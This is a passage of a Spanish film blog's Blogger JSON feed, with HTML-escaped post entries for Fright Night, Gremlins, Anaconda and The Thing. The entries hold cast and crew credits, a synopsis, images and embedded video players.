href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=542473143\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Brad Fiedel\"\u003EBrad Fiedel\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=365574519\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jan Kiesser\"\u003EJan Kiesser\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=201083089\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Columbia Pictures\"\u003EColumbia Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=689483\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia de terror\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=344682\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EVampiros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=296\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Noche de miedo\"\u003ENoche de miedo\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECharley Brewster es el típico adolescente americano. Su madre cree que ve demasiadas películas de terror. La vida de Charley es muy tranquila, hasta que se convence que su nuevo vecino, Jerry Dandridge, es un vampiro. Nadie, y menos aún la policía, está dispuesto a creer que Dandridge es responsable de un montón de extraños asesinatos. Charley encuentra un aliado en Peter Vincent, un antiguo actor de películas y presentador de programas de terror en la televisión. Peter intentará salvar a Charley y a su amada de los mortales colmillos de Jerry.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/vampiroHD:f?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7360710551215980227\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7360710551215980227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7360710551215980227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html","title":"Noche de miedo (1985) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUuY5cv2ljxQILEbhhOayV_Br3z3pq2Exc80izjLMw4h6Q2XwrPID7ekXOsfWvh21UfLAeY8HdJmTKahfXElqGo35V2j0sIijb-LGD3MjHe80xz7r-rcqlab5idJ7p4xgPpBkhtBXpAcRKq-J8HgtOApZYQXlDg7oBJhA090zVdStMZTCzraPdYRSTtG_\/s72-c\/vamp.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7110815127094353228"},"published":{"$t":"2025-10-30T18:24:00.007+01:00"},"updated":{"$t":"2025-10-30T18:24:39.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Gremlins (1984) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s1261\/grem_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1261\" data-original-width=\"913\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s320\/grem_.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyv3qlRk80TeCK_mgyDLoRDLuPR27YLgmXsGGNoA7I_erKMnx6p81j8I0VPlRcc3_U9fZdytRMIn_xO0uTZnQN4r0mNc4lBK2EbluznIxf58JTLlGJPN8PojC8oiaB_v0S1qBtqbiozihS4r6vWY-E99lk0D2dp_7gMQjRyXNiERiT67jFuZ8hIYhCy_Hh\/s627\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"627\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyv3qlRk80TeCK_mgyDLoRDLuPR27YLgmXsGGNoA7I_erKMnx6p81j8I0VPlRcc3_U9fZdytRMIn_xO0uTZnQN4r0mNc4lBK2EbluznIxf58JTLlGJPN8PojC8oiaB_v0S1qBtqbiozihS4r6vWY-E99lk0D2dp_7gMQjRyXNiERiT67jFuZ8hIYhCy_Hh\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbpLPEIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-d683r1cru=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7110815127094353228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7110815127094353228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7110815127094353228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html","title":"Gremlins (1984) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s72-c\/grem_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1330979895965491517"},"published":{"$t":"2025-10-14T17:15:00.005+02:00"},"updated":{"$t":"2025-10-14T17:15:32.549+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1997"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serpientes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Anaconda (1997) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7MUQ4SfH9wiztq-s312jX46Onop4YfgIdkYXXXu3vcwHHnVZzkBwxKSg-PlLP9IRnhE0iJ1lZm8ixpTufJOc3tBdUxXHvYAig_Q-gzgy06OvfIPVmHWamJsuD_o50O3Y5fGpa4rvUAU1BepvGOy2CnC_U6UhZr-jNnevjliB3-pbaGOReJ93QDgB_uP_0\/s1500\/81EHWOkdCPL._AC_SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1071\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7MUQ4SfH9wiztq-s312jX46Onop4YfgIdkYXXXu3vcwHHnVZzkBwxKSg-PlLP9IRnhE0iJ1lZm8ixpTufJOc3tBdUxXHvYAig_Q-gzgy06OvfIPVmHWamJsuD_o50O3Y5fGpa4rvUAU1BepvGOy2CnC_U6UhZr-jNnevjliB3-pbaGOReJ93QDgB_uP_0\/s320\/81EHWOkdCPL._AC_SL1500_.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLV4FEVvL5q0BQmUcukgNlKzmDPcdtJLxE1ZqL66PRgwGQ7BsY7y7bbGhSQDXdNaXfh97axwZZBYDSrCybnewR3Vbc27TTuIihs8NO_wUrgXLuv-GyCbHjr1ir5Gz8OJx-VuMiC2ajLUdRpgGF0jWQojUSTihaxTQ5KqgBfjLPzd_L1oIdgoxUeRoFq6Wi\/s641\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"599\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLV4FEVvL5q0BQmUcukgNlKzmDPcdtJLxE1ZqL66PRgwGQ7BsY7y7bbGhSQDXdNaXfh97axwZZBYDSrCybnewR3Vbc27TTuIihs8NO_wUrgXLuv-GyCbHjr1ir5Gz8OJx-VuMiC2ajLUdRpgGF0jWQojUSTihaxTQ5KqgBfjLPzd_L1oIdgoxUeRoFq6Wi\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZBSekIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xY20FnVa1=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1330979895965491517\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/anaconda-1997-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1330979895965491517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1330979895965491517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/anaconda-1997-hdtv.html","title":"Anaconda (1997) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7MUQ4SfH9wiztq-s312jX46Onop4YfgIdkYXXXu3vcwHHnVZzkBwxKSg-PlLP9IRnhE0iJ1lZm8ixpTufJOc3tBdUxXHvYAig_Q-gzgy06OvfIPVmHWamJsuD_o50O3Y5fGpa4rvUAU1BepvGOy2CnC_U6UhZr-jNnevjliB3-pbaGOReJ93QDgB_uP_0\/s72-c\/81EHWOkdCPL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1567677670873659728"},"published":{"$t":"2025-09-22T18:38:00.000+02:00"},"updated":{"$t":"2025-09-22T18:38:06.322+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1982"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La cosa (1982) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1OswWxuV0v4PJdzIALXMlyruqqhr1PQ6W6J-SIHBM8ebUPlvuI-LYY4gnnYTmXozZPumKgRiTm3suGMiywvHaZ6kIVr5OG9qUJE-R1EQZ1_Yhu4TGF6CXk1Oxb2WKc5zoajWe-i9uu1r\/s1754\/la+cosa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1OswWxuV0v4PJdzIALXMlyruqqhr1PQ6W6J-SIHBM8ebUPlvuI-LYY4gnnYTmXozZPumKgRiTm3suGMiywvHaZ6kIVr5OG9qUJE-R1EQZ1_Yhu4TGF6CXk1Oxb2WKc5zoajWe-i9uu1r\/s320\/la+cosa.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Thing\u0026nbsp;\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1982\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E105 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Carpenter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Carpenter\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Carpenter\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBill Lancaster (Novela: John W. Campbell)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEnnio Morricone\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDean Cundey\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kurt%20Russell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKurt Russell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Wilford%20Brimley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilford Brimley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Keith%20David\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKeith David\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Clennon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Clennon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richad%20Dysart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichad Dysart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca 